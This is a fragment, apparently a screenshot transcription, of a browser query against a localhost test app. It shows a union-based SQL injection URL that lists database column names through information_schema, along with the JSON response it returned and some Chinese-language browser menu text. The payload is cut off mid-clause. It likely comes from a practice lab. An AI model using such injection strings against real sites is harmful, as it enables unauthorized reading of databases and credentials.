 127.0.0.1:3018/hello/1 and 1=2 union select 1,2,column_name from information_schema.columns where table_schema=database() and
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
name: "2"
pwd: "id"
WWW.2BA.CC